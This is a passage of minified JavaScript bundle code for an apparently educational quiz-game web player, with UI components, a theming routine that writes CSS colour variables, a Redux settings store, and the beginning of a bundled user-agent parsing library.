TC(e){const{open:t,onClose:n,children:r,className:o,disableClickOverlay:l=!1}=e,c=Sh("md"),f=c?"x":"y",d=c?"-100%":"100%",m=oH(),g=EC(),y=c?{right:0}:{top:0},_=PI(n,50),{floating:b,context:S}=Gh({open:t,onOpenChange:()=>{t&&x()}}),x=()=>{_()},{getFloatingProps:E}=Wh([Yh(S,{role:"dialog"}),qh(S,{outsidePress:!l})]),M=(O,A)=>{if(O.target.classList.contains(_r.swipe)){x();return}c&&A.offset.x<-gS?x():c?g.start({x:0}):!c&&A.offset.y>gS?x():c||g.start({y:0})},C=O=>{O.target.classList.contains(_r.swipe)&&x()};return v.jsx(Ty,{id:"swipeable-drawer-portal-element",children:v.jsx(Lr,{children:t&&v.jsx(EH,{initial:{opacity:0},animate:{opacity:1},exit:{opacity:0,transition:{delay:.3}},transition:{duration:.15},lockScroll:!0,className:_r.overlay,style:{pointerEvents:l?"none":"all"},children:v.jsx($h,{context:S,children:v.jsx(We.div,{initial:{[f]:d},animate:{[f]:0},exit:{[f]:d},transition:{duration:.3,ease:"easeOut"},...E({ref:b,className:_r.drawer,style:{cursor:c?"grab":"grabbing",pointerEvents:"all"}}),children:v.jsxs(We.div,{drag:f,className:ye(_r.drawerBox,o),dragConstraints:y,dragControls:m,dragElastic:.01,onDragEnd:M,dragTransition:{bounceDamping:30,bounceStiffness:800},animate:g,onClick:C,children:[v.jsx("div",{className:_r.swipeContainer,children:v.jsx("div",{className:_r.swipe})}),v.jsx("div",{className:ye(_r.content,_r.scrollbar),children:r})]})})})})})})}TC.propTypes={open:q.bool.isRequired,children:q.node.isRequired,onClose:q.func.isRequired,className:q.string,disableClickOverlay:q.bool};const CH="_text_y18tp_1",TH="_userAnswer_y18tp_8",yS={text:CH,userAnswer:TH};function As(e){const{text:t,isAnswer:n,className:r}=e;return v.jsx("div",{className:ye(yS.text,n&&yS.userAnswer,r),children:v.jsx("p",{children:t})})}const AH="_sourceImg_1l3iv_1",RH="_expand_1l3iv_32",vS={sourceImg:AH,expand:RH};function sm(e){const{className:t,color:n="currentColor"}=e;return v.jsx("svg",{xmlns:"http://www.w3.org/2000/svg",width:"23",height:"23",viewBox:"0 0 23 23",fill:"none",className:t,children:v.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.0173 0.722549C4.85338 0.722549 0.667236 4.90869 0.667236 10.0726C0.667236 15.2364 4.85338 19.4226 10.0173 19.4226C12.2033 19.4226 14.2141 18.6724 15.8063 17.4154L20.7913 22.4004C21.2209 22.8299 21.9174 22.8299 22.347 22.4004C22.7765 21.9708 22.7765 21.2743 22.347 20.8447L17.3617 15.8595C18.6177 14.2676 19.3673 12.2576 19.3673 10.0726C19.3673 4.90869 15.1811 0.722549 10.0173 0.722549ZM15.1345 15.0663C16.3922 13.7776 17.1673 12.0156 17.1673 10.0726C17.1673 6.12372 13.9661 2.92255 10.0173 2.92255C6.06841 2.92255 2.86724 6.12372 2.86724 10.0726C2.86724 14.0214 6.06841 17.2226 10.0173 17.2226C11.9611 17.2226 13.7238 16.4469 15.0126 15.1881C15.0312 15.1664 15.0508 15.1453 15.0713 15.1247C15.0918 15.1043 15.1128 15.0848 15.1345 15.0663Z",fill:n})})}sm.propTypes={className:q.string,color:q.string};function Rd(e){const{text:t,source:n,isAnswer:r,className:o}=e,[l,c]=T.useState(!1),f=d=>{d.stopPropagation(),c(!0)};return v.jsxs(v.Fragment,{children:[v.jsx(Ji,{open:l,onClose:()=>{c(!1)},variant:"lightbox",children:v.jsx("img",{src:n,alt:""})}),v.jsxs("div",{className:o,children:[v.jsxs("div",{className:vS.sourceImg,children:[v.jsx("img",{src:n,onClick:f}),v.jsx(Os,{icon:v.jsx(sm,{}),onClick:f,className:vS.expand})]}),t&&v.jsx(As,{text:t,isAnswer:r})]})]})}const MH="_progressBarContainer_17tl4_1",OH="_progress_17tl4_1",_S={progressBarContainer:MH,progress:OH};function NH({value:e=0,className:t}){return v.jsx(We.div,{initial:{y:-100},animate:{y:0},exit:{y:-100},transition:{duration:.5,type:"spring",bounce:.2},role:"progressbar","aria-valuenow":e,className:ye(_S.progressBarContainer,t),children:v.jsx("div",{className:_S.progress,style:{width:`${e}%`}})})}const DH="_feedback_18wzu_1",kH="_error_18wzu_7",jH="_success_18wzu_13",fg={feedback:DH,error:kH,success:jH},IH=e=>new Promise(t=>setTimeout(t,e)),LH=T.forwardRef(function(t,n){const[r,o]=T.useState(!1),l=fh();return T.useImperativeHandle(n,()=>({show:async({isCorrect:c,duration:f})=>{o(c),await l.start({opacity:1,transition:{duration:.1}}),await IH(f),l.start({opacity:0,transition:{duration:.5}})}})),v.jsx(We.div,{style:{opacity:0},animate:l,className:ye(fg.feedback,{[fg.success]:r,[fg.error]:!r})})}),AC=T.createContext(null);function BH({children:e,renders:t,mappers:n}){return v.jsx(AC.Provider,{value:{renders:t,mappers:n},children:e})}function av(){const e=T.useContext(AC);if(!e)throw new Error("useCustomHandlers must be used within a CustomHandlersProvider");return e}q.string,q.node;const lv=T.createContext(RC());function UH({children:e}){const[t]=T.useState(RC);return v.jsx(lv.Provider,{value:t,children:e})}function zH(e){const t=T.useContext(lv),[n,r]=T.useState();return T.useEffect(()=>(r(t.get(e)),t.on(e,r)),[e]),n!==void 0}function dh({name:e,children:t}){const n=T.useContext(lv),[r,o]=T.useState();T.useEffect(()=>{o(n.get(e)),n.on(e,o)},[e]);const l=r!==void 0;return v.jsx(T.Fragment,{children:l?r:t})}function RC(){const e={},t={};function n(r,o){const l=t[r];l&&l.forEach(c=>c(o)),e[r]=o}return{emit(r,o){return n(r,o),()=>n(r)},get(r){return e[r]},on(r,o){const l=t[r]=t[r]||[];return l.push(o),()=>{const c=l.indexOf(o);c>-1&&l.splice(c,1)}}}}function PH(e){const{hasCustomColors:t,primaryColor:n,primaryTextColor:r,...o}=e;let l;n&&(l=YT(n));const c=(y,_)=>t&&_?`--${y}: ${_};`:"",f=(y,_)=>t&&_?`--${y}-rgb: ${fc(_)};`:"",d=()=>{if(!t)return"";let y="";for(let _=1;_<=9;_++){const b=`alternativeColor${_}`,S=o[b];S&&(y+=c(`alternative-color-${_}`,S),y+=f(`alternative-color-${_}`,S))}return y},m=`
        :root {
            ${n&&n!==ow?`
                --color-primary: ${n};
                --color-primary-rgb: ${fc(n)};

                --color-primary-light-7: ${l[0].hexString()};
                --color-primary-light-7-rgb: ${l[0].rgb.join(", ")};
                --color-primary-light-6: ${l[1].hexString()};
                --color-primary-light-6-rgb: ${l[1].rgb.join(", ")};
                --color-primary-light-5: ${l[2].hexString()};
                --color-primary-light-5-rgb: ${l[2].rgb.join(", ")};
                --color-primary-light-4: ${l[3].hexString()};
                --color-primary-light-4-rgb: ${l[3].rgb.join(", ")};
                --color-primary-light-3: ${l[4].hexString()};
                --color-primary-light-3-rgb: ${l[4].rgb.join(", ")};
                --color-primary-light-2: ${l[5].hexString()};
                --color-primary-light-2-rgb: ${l[5].rgb.join(", ")};
                --color-primary-light-1: ${l[6].hexString()};
                --color-primary-light-1-rgb: ${l[6].rgb.join(", ")};
                --color-primary-dark-1: ${l[8].hexString()};
                --color-primary-dark-1-rgb: ${l[8].rgb.join(", ")};
                --color-primary-dark-2: ${l[9].hexString()};
                --color-primary-dark-2-rgb: ${l[9].rgb.join(", ")};
                --color-primary-dark-3: ${l[10].hexString()};
                --color-primary-dark-3-rgb: ${l[10].rgb.join(", ")};
                --color-primary-dark-4: ${l[11].hexString()};
                --color-primary-dark-4-rgb: ${l[11].rgb.join(", ")};
                --color-primary-dark-5: ${l[12].hexString()};
                --color-primary-dark-5-rgb: ${l[12].rgb.join(", ")};
                --color-primary-dark-6: ${l[13].hexString()};
                --color-primary-dark-6-rgb: ${l[13].rgb.join(", ")};
                --color-primary-dark-7: ${l[14].hexString()};
                --color-primary-dark-7-rgb: ${l[14].rgb.join(", ")};

                --main-menu-background-gradient-max: ${l[14].hexString()};
                --main-menu-background-gradient-max-rgb: ${l[14].rgb.join(", ")};

                --main-menu-background-gradient-min: ${n};
                --main-menu-background-gradient-min-rgb: ${fc(n)};

                --game-type-color: ${l[4].hexString()};
                --game-type-color-rgb: ${l[4].rgb.join(", ")};

                --main-menu-container-background-color: ${n};
                --main-menu-container-background-color-rgb: ${fc(n)};

                --main-menu-footer-background-color: ${l[0].hexString()};
                --main-menu-footer-background-color-rgb: ${l[0].rgb.join(", ")};

                --color-text: ${r};
                --color-text-rgb: ${fc(r)};
            `:""}

            ${c("secondary-color",o.secondaryColor)}
            ${f("secondary-color",o.secondaryColor)}

            ${c("tertiary-color",o.tertiaryColor)}
            ${f("tertiary-color",o.tertiaryColor)}

            ${c("main-button-color",o.buttonInterfaceColor)}
            ${f("main-button-color",o.buttonInterfaceColor)}

            ${c("main-button-hover-color",o.buttonInterfaceHoverColor)}
            ${f("main-button-hover-color",o.buttonInterfaceHoverColor)}

            ${c("main-button-active-color",o.buttonInterfaceActiveColor)}
            ${f("main-button-active-color",o.buttonInterfaceActiveColor)}

            ${c("button-color",o.buttonGameColor)}
            ${f("button-color",o.buttonGameColor)}

            ${c("button-hover-color",o.buttonGameHoverColor)}
            ${f("button-hover-color",o.buttonGameHoverColor)}

            ${c("button-active-color",o.buttonGameActiveColor)}
            ${f("button-active-color",o.buttonGameActiveColor)}

            ${c("secondary-text-color",o.secondaryTextColor)}
            ${f("secondary-text-color",o.secondaryTextColor)}

            ${c("main-button-text-color",o.buttonInterfaceTextColor)}
            ${f("main-button-text-color",o.buttonInterfaceTextColor)}

            ${c("main-button-hover-text-color",o.buttonInterfaceHoverTextColor)}
            ${f("main-button-hover-text-color",o.buttonInterfaceHoverTextColor)}

            ${c("main-button-active-text-color",o.buttonInterfaceActiveTextColor)}
            ${f("main-button-active-text-color",o.buttonInterfaceActiveTextColor)}

            ${c("interface-button-color",o.buttonSecondaryInterfaceColor)}
            ${f("interface-button-color",o.buttonSecondaryInterfaceColor)}

            ${c("interface-button-hover-color",o.buttonSecondaryInterfaceHoverColor)}
            ${f("interface-button-hover-color",o.buttonSecondaryInterfaceHoverColor)}

            ${c("interface-button-active-color",o.buttonSecondaryInterfaceActiveColor)}
            ${f("interface-button-active-color",o.buttonSecondaryInterfaceActiveColor)}

            ${c("interface-button-text-color",o.buttonSecondaryInterfaceTextColor)}
            ${f("interface-button-text-color",o.buttonSecondaryInterfaceTextColor)}

            ${c("interface-button-hover-text-color",o.buttonSecondaryInterfaceHoverTextColor)}
            ${f("interface-button-hover-text-color",o.buttonSecondaryInterfaceHoverTextColor)}

            ${c("interface-button-active-text-color",o.buttonSecondaryInterfaceActiveTextColor)}
            ${f("interface-button-active-text-color",o.buttonSecondaryInterfaceActiveTextColor)}

            ${c("button-text-color",o.buttonGameTextColor)}
            ${f("button-text-color",o.buttonGameTextColor)}

            ${c("button-hover-text-color",o.buttonGameHoverTextColor)}
            ${f("button-hover-text-color",o.buttonGameHoverTextColor)}

            ${c("button-active-text-color",o.buttonGameActiveTextColor)}
            ${f("button-active-text-color",o.buttonGameActiveTextColor)}

            ${c("button-border-color",o.buttonBorderColor)}
            ${f("button-border-color",o.buttonBorderColor)}

            ${c("button-hover-border-color",o.buttonHoverBorderColor)}
            ${f("button-hover-border-color",o.buttonHoverBorderColor)}

            ${c("error-text-color",o.errorTextColor)}
            ${f("error-text-color",o.errorTextColor)}

            ${c("success-text-color",o.successTextColor)}
            ${f("success-text-color",o.successTextColor)}

            ${c("accent-text-color",o.accentTextColor)}
            ${f("accent-text-color",o.accentTextColor)}

            ${c("main-menu-background-gradient-color",o.gradientBackgroundColor)}
            ${f("main-menu-background-gradient-color",o.gradientBackgroundColor)}

            ${c("accent-hover-text-color",o.accentHoverTextColor)}
            ${f("accent-hover-text-color",o.accentHoverTextColor)}

            ${c("element-text-color",o.elementTextColor)}
            ${f("element-text-color",o.elementTextColor)}

            ${c("main-menu-background-color",o.mainMenuBackgroundColor)}
            ${f("main-menu-background-color",o.mainMenuBackgroundColor)}

            ${c("game-icon-color",o.iconGameColor)}
            ${f("game-icon-color",o.iconGameColor)}

            ${c("game-title-color",o.titleTextColor)}
            ${f("game-title-color",o.titleTextColor)}

            ${c("game-type-color",o.typeTextColor)}
            ${f("game-type-color",o.typeTextColor)}

            ${c("accent-color",o.accentColor)}
            ${f("accent-color",o.accentColor)}

            ${c("accent-hover-color",o.accentHoverColor)}
            ${f("accent-hover-color",o.accentHoverColor)}

            ${c("accent-border-color",o.accentBorderColor)}
            ${f("accent-border-color",o.accentBorderColor)}

            ${c("game-error-color",o.errorColor)}
            ${f("game-error-color",o.errorColor)}

            ${c("game-success-color",o.successColor)}
            ${f("game-success-color",o.successColor)}

            ${c("element-background-color",o.elementBackgroundColor)}
            ${f("element-background-color",o.elementBackgroundColor)}

            ${c("element-border-color",o.elementBorderColor)}
            ${f("element-border-color",o.elementBorderColor)}

            ${c("game-background-color",o.gameBackgroundColor)}
            ${f("game-background-color",o.gameBackgroundColor)}

            ${c("game-progress-color",o.progressColor)}
            ${f("game-progress-color",o.progressColor)}

            ${d()}

        }
    `,g=document.querySelector('[data-id="game-styles"]');if(g)g.innerHTML=m;else{const y=document.createElement("style");y.dataset.id="game-styles",y.innerHTML=m,document.head.appendChild(y)}}const VH={ads:!1,rating:{url:null},resources:"",login:{url:""},customizations:{colors:{},backgroundImage:{src:null,showGame:!0},customLogo:null,customBarLogo:null},isOpen:!1,isFullscreen:!1},MC=XS({initialState:VH,name:"settings",reducers:{initSettings(e,t){const{customizations:n,settings:r}=t.payload,{ads:o,rating:l,resources:c,login:f}=r,{customLogo:d,customBarLogo:m,colors:g,backgroundImage:y,hasCustomColors:_}=n,b=Object.fromEntries(Object.entries(g).map(([S,x])=>[S,sw(x)]));g.primaryColor&&PH({hasCustomColors:_,...g.primaryColor&&{...b}}),e.showUser=!!r.login.url,e.ads=o,e.rating=l,e.resources=c,e.login=f,e.customizations={colors:g,backgroundImage:{src:y.src?`${c}${y.src}`:null,showGame:y.showGame},customLogo:d?`${c}${d}`:null,customBarLogo:m?`${c}${m}`:null,showEducaplayBrand:!n.hideEducaplayBrand}},toggleSettings(e,t){e.isOpen=t.payload},toggleFullscreen(e,t){if(e.isFullscreen===t.payload)return;const n=t.payload;(n?uw:fw)(),e.isFullscreen=n}}}),{initSettings:FH,toggleSettings:bS,toggleFullscreen:HH}=MC.actions,$H=MC.reducer,R0=yT({reducer:{game:VT,settings:$H},middleware:e=>e({serializableCheck:!1})}),qH=({settings:e,customizations:t,...n})=>{R0.dispatch(DT(n)),R0.dispatch(FH({settings:e,customizations:t}))};var ge={},Cc={exports:{}},GH=Cc.exports,SS;function WH(){return SS||(SS=1,(function(e,t){(function(n,r){var o="1.0.40",l="",c="?",f="function",d="undefined",m="object",g="string",y="major",_="model",b="name",S="type",x="vendor",E="version",M="architecture",C="console",O="mobile",A="tablet",D="smarttv",z="wearable",H="embedded",L=500,V="Amazon",ne="Apple",Z="ASUS",Y="BlackBerry",se="Browser",he="Chrome",pe="Edge",B="Firefox",G="Google",J="Huawei",fe="LG",ie="Microsoft",N="Motorola",P="Opera",ee="Samsung",ue="Sharp",Q="Sony",me="Xiaomi",ve="Zebra",je="Facebook",Me="Chromium OS",Yt="Mac OS",En=" Browser",Zn=function(Oe,Fe){var Ce={};for(var tt in Oe)Fe[tt]&&Fe[tt].length%2===0?Ce[tt]=Fe[tt].concat(Oe[tt]):Ce[tt]=Oe[tt];return Ce},gi=function(Oe){for(var Fe={},Ce=0;Ce<Oe.length;Ce++)Fe[Oe[Ce].toUpperCase()]=Oe[Ce];return Fe},zt=function(Oe,Fe){return typeof Oe===g?Dt(Fe).indexOf(Dt(Oe))!==-1:!1},Dt=function(Oe){return Oe.toLowerCase()},Jn=function(Oe){return typeof Oe===g?Oe.replace(/[^\d\.]/g,l).split(".")[0]:r},ei=function(Oe,Fe){if(typeof Oe===g)return Oe=Oe.replace(/^\s\s*/,l),typeof Fe===d?Oe:Oe.substring(0,L)},dn=function(Oe,Fe){for(var Ce=0,tt,yn,vn,Ye,we,dt;Ce<Fe.length&&!we;){var _n=Fe[Ce],jt=Fe[Ce+1];for(tt=yn=0;tt<_n.length&&!we&&_n[tt];)if(we=_n[tt++].exec(Oe),we)for(vn=0;vn<jt.length;vn++)dt=we[++yn],Ye=jt[vn],typeof Ye===m&&Ye.length>0?Ye.length===2?typeof Ye[1]==f?this[Ye[0]]=Ye[1].call(this,dt):this[Ye[0]]=Ye[1]:Ye.length===3?typeof Ye[1]===f&&!(Ye[1].exec&&Ye[1].test)?this[Ye[0]]=dt?Ye[1].call(this,dt,Ye[2]):r:this[Ye[0]]=dt?dt.replace(Ye[1],Ye[2]):r:Ye.length===4&&(this[Ye[0]]=dt?Ye[3].call(this,dt.replace(Ye[1],Ye[2])):r):this[Ye]=dt||r;Ce+=2}},rn=function(Oe,Fe){for(var Ce in Fe)if(typeof Fe[Ce]===m&&Fe[Ce].length>0){for(var tt=0;tt<Fe[Ce].length;tt++)if(zt(Fe[Ce][tt],Oe))return Ce===c?r:Ce}else if(zt(Fe[Ce],Oe))return Ce===c?r:Ce;return Fe.hasOwnProperty("*")?Fe["*"]:Oe},ze={"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"},kt={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},Ie={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[E,[b,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[E,[b,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[b,E],[/opios[\/ ]+([\w\.]+)/i],[E,[b,P+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[E,[b,P+" GX"]],[/\bopr\/([\w\.]+)/i],[E,[b,P]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[E,[b,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[E,[b,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon)\/([-\w\.]+)/i,/(heytap|ovi|115)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[b,E],[/quark(?:pc)?\/([-\w\.]+)/i],[E,[b,"Quark"]],[/\bddg\/([\w\.]+)/i],[E,[b,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[E,[b,"UC"+se]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[E,[b,"WeChat"]],[/konqueror\/([\w\.]+)/i],[E,[b,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[E,[b,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[E,[b,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[E,[b,"Smart Lenovo "+se]],[/(avast|avg)\/([\w\.]+)/i],[[b,/(.+)/,"$1 Secure "+se],E],[/\bfocus\/([\w\.]+)/i],[E,[b,B+" Focus"]],[/\bopt\/([\w\.]+)/i],[E,[b,P+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[E,[b,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[E,[b,"Dolphin"]],[/coast\/([\w\.]+)/i],[E,[b,P+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[E,[b,"MIUI"+En]],[/fxios\/([\w\.-]+)/i],[E,[b,B]],[/\bqihoobrowser\/?([\w\.]*)/i],[E,[b,"360"]],[/\b(qq)\/([\w\.]+)/i],[[b,/(.+)/,"$1Browser"],E],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[b,/(.+)/,"$1"+En],E],[/samsungbrowser\/([\w\.]+)/i],[E,[b,ee+" Internet"]],[/metasr[\/ ]?([\d\.]+)/i],[E,[b,"Sogou Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[b,"Sogou Mobile"],E],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[b,E],[/(lbbrowser|rekonq)/i,/\[(linkedin)app\]/i],[b],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[E,b],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[b,je],E],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[b,E],[/\bgsa\/([\w\.]+) .*safari\//i],[E,[b,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[E,[b,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[E,[b,he+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[b,he+" WebView"],E],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[E,[b,"Android "+se]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[b,E],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[E,[b,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[E,b],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[b,[E,rn,ze]],[/(webkit|khtml)\/([\w\.]+)/i],[b,E],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[b,"Netscape"],E],[/(wolvic|librewolf)\/([\w\.]+)/i],[b,E],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[E,[b,B+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i],[b,[E,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[b,[E,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[M,"amd64"]],[/(ia32(?=;))/i],[[M,Dt]],[/((?:i[346]|x)86)[;\)]/i],[[M,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[M,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[M,"armhf"]],[/windows (ce|mobile); ppc;/i],[[M,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[M,/ower/,l,Dt]],[/(sun4\w)[;\)]/i],[[M,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[M,Dt]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[_,[x,ee],[S,A]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr])[-\w]+)/i,/sec-(sgh\w+)/i],[_,[x,ee],[S,O]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[_,[x,ne],[S,O]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[_,[x,ne],[S,A]],[/(macintosh);/i],[_,[x,ne]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[_,[x,ue],[S,O]],[/(?:honor)([-\w ]+)[;\)]/i],[_,[x,"Honor"],[S,O]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[_,[x,J],[S,A]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[_,[x,J],[S,O]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i],[[_,/_/g," "],[x,me],[S,O]],[/oid[^\)]+; (2\d{4}(283|rpbf)[cgl])( bui|\))/i,/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[_,/_/g," "],[x,me],[S,A]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[_,[x,"OPPO"],[S,O]],[/\b(opd2\d{3}a?) bui/i],[_,[x,"OPPO"],[S,A]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[_,[x,"Vivo"],[S,O]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[_,[x,"Realme"],[S,O]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[_,[x,N],[S,O]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[_,[x,N],[S,A]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[_,[x,fe],[S,A]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[_,[x,fe],[S,O]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[_,[x,"Lenovo"],[S,A]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[_,/_/g," "],[x,"Nokia"],[S,O]],[/(pixel c)\b/i],[_,[x,G],[S,A]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[_,[x,G],[S,O]],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[_,[x,Q],[S,O]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[_,"Xperia Tablet"],[x,Q],[S,A]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[_,[x,"OnePlus"],[S,O]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[_,[x,V],[S,A]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[_,/(.+)/g,"Fire Phone $1"],[x,V],[S,O]],[/(playbook);[-\w\),; ]+(rim)/i],[_,x,[S,A]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[_,[x,Y],[S,O]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[_,[x,Z],[S,A]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[_,[x,Z],[S,O]],[/(nexus 9)/i],[_,[x,"HTC"],[S,A]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: 